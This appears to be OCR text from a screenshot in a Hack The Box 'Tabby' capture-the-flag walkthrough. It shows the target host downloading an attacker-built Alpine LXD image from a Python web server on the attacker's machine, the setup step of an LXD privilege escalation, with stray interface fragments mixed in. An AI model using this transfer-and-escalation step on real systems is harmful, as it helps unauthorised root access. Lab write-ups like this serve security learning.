 --2020-11-07 04:04:21--  http://10.10.16.21:8000/alpine-v3.12-x86_64-2
0200621_2204.tar.gz
Connecting to 10.10.16.21:8000... connected.
HTTP request sent, awaiting response... 404 File not found
2020-11-07 04:04:21 ERROR 404: File not found.
210 GB Volume
ash@tabby:~$ wget http://10.10.16.21:8000/alpine-v3.12-x86_64-20201107
_0534.tar.gz
zip
<16.21:8000/alpine-v3.12-x86_64-20201107_0534.tar.gz
--2020-11-07 04:05:18--  http://10.10.16.21:8000/alpine-v3.12-x86_64-2
0201107_0534.tar.gz
Connecting to 10.10.16.21:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3188253 (3.0M) [application/gzip]
Saving to: ‘alpine-v3.12-x86_64-20201107_0534.tar.gz’
NETWORK
Browse Netwo
alpine-v3   0%[                    ]       0  --.-KB/s
alpine-v3.   0%[                    ]   5.07K  10.1KB/s
alpine-v3.1   0%[                    ]  10.32K  13.4KB/s
alpine-v3.12   0%[                    ]  19.50K  19.7KB/s
alpine-v3.12-   0%[                    ]  27.37K  22.9KB/s
alpine-v3.12-x   1%[                    ]  31.30K  21.9KB/s
alpine-v3.12-x8   1%[                    ]  37.86K  21.9KB/s
alpine-v3.12-x86   1%[                    ]  47.04K  24.2KB/s
alpine-v3.12-x86_   1%[                    ]  55.87K  24.9KB/s
alpine-v3.12-x86_6   2%[                    ]  65.05K  26.6KB/s
alpine-v3.12-x86_64   2%[                    ]  75.54K  28.4KB/s
lpine-v3.12-x86_64-   2%[                    ]  89.97K  31.3KB/s
pine-v3.12-x86_64-2   3%[                    ] 105.71K  34.3KB/s    et
ine-v3.12-x86_64-20   3%[                    ] 121.45K  36.9KB/s    et
ne-v3.12-x86_64-202   4%[                    ] 137.18K  39.1KB/s    et
e-v3.12-x86_64-2020   4%[                    ] 152.92K  41.1KB/s    et
-v3.12-x86_64-20201   5%[>                   ] 167.35K  42.5KB/s    et
v3.12-x86_64-202011   5%[>                   ] 183.09K  44.1KB/s    et
3.12-x86_64-2020110   6%[>                   ] 197.51K  45.4KB/s    et
.12-x86_64-20201107   6%[>                   ] 213.25K  53.4KB/s    et
ezi0x00@kali: ...alpine-builder  ezi0x00@kali: ~/HTB/Tabby
ezi0×00@kali:~/HTB/Tabby/lxd-alpine-builder$ ls
alpine-v3.12-x86_64-20201107_0534.tar.gz  build-alpine  LICENSE  README.md
ezi0×00@kali:~/HTB/Tabby/lxd-alpine-builder$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.194 - - [07/Nov/2020 05:43:33] code 404, message File not found
10.10.10.194 - - [07/Nov/2020 05:43:33] "GET /alpine-v3.12-x86_64-20200621_2204.tar.gz HTTP
/1.1" 404 -
10.10.10.194 - - [07/Nov/2020 05:44:30] "GET /alpine-v3.12-x86_64-20201107_0534.tar.gz HTTP
/1.1" 200 -